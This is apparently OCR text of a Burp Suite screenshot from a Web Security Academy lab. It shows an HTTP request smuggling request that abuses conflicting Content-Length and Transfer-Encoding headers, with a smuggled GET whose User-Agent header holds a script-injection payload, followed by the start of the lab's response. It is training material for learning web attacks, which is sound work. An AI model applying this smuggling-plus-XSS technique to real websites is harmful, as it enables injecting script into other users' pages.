 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0ae7009f04da2d4e8161435e0063008a.web-security-acade
my.net \r \n
3 Content-Length: 74 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /post?postId=10 HTTP/1.1 \r \n
9 user-Agent: "><script>alert(1)</script>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
l5OqCQfhUEWVCf2yfXj3jQIwvMG9OivN; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8601
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css